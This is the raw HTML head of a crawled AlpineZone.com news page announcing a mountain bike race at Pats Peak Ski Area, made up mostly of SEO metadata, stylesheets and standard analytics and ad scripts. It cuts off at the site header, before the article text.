

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/news-and-featured-articles/pats-peak-ski-area-to-host-5th-annual-mountain-bike-race/
body_size: 16371
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pats Peak Ski Area to Host 5th Annual Mountain Bike Race | AlpineZone.com - The Northeast Guide to Mountain Adventure</title>
	<meta name="description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<link rel="canonical" href="https://www.alpinezone.com/news-and-featured-articles/pats-peak-ski-area-to-host-5th-annual-mountain-bike-race/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pats Peak Ski Area to Host 5th Annual Mountain Bike Race | AlpineZone.com - The Northeast Guide to Mountain Adventure" />
	<meta property="og:description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<meta property="og:url" content="https://www.alpinezone.com/news-and-featured-articles/pats-peak-ski-area-to-host-5th-annual-mountain-bike-race/" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<meta property="article:published_time" content="2006-06-15T14:10:24+00:00" />
	<meta property="article:modified_time" content="2018-12-06T05:55:21+00:00" />
	<meta name="author" content="AlpineZone News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AlpineZone News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alpinezone.com/news-and-featured-articles/pats-peak-ski-area-to-host-5th-annual-mountain-bike-race/","url":"https://www.alpinezone.com/news-and-featured-articles/pats-peak-ski-area-to-host-5th-annual-mountain-bike-race/","name":"Pats Peak Ski Area to Host 5th Annual Mountain Bike Race | AlpineZone.com - The Northeast Guide to Mountain Adventure","isPartOf":{"@id":"https://www.alpinezone.com/#website"},"datePublished":"2006-06-15T14:10:24+00:00","dateModified":"2018-12-06T05:55:21+00:00","author":{"@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a"},"description":"AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!","breadcrumb":{"@id":"https://www.alpinezone.com/news-and-featured-articles/pats-peak-ski-area-to-host-5th-annual-mountain-bike-race/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alpinezone.com/news-and-featured-articles/pats-peak-ski-area-to-host-5th-annual-mountain-bike-race/"]}]},{"@type":"BreadcrumbList","@id":"https://www.alpinezone.com/news-and-featured-articles/pats-peak-ski-area-to-host-5th-annual-mountain-bike-race/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.alpinezone.com/news/"},{"@type":"ListItem","position":2,"name":"Pats Peak Ski Area to Host 5th Annual Mountain Bike Race"}]},{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a","name":"AlpineZone News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","caption":"AlpineZone News"},"url":"https://www.alpinezone.com/author/news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel="alternate" type="application/rss+xml" title="AlpineZone.com &raquo; Pats Peak Ski Area to Host 5th Annual Mountain Bike Race Comments Feed" href="https://www.alpinezone.com/news-and-featured-articles/pats-peak-ski-area-to-host-5th-annual-mountain-bike-race/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alpinezone.com/wp-json/wp/v2/posts/1569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fpats-peak-ski-area-to-host-5th-annual-mountain-bike-race%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fpats-peak-ski-area-to-host-5th-annual-mountain-bike-race%2F&#038;format=xml" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
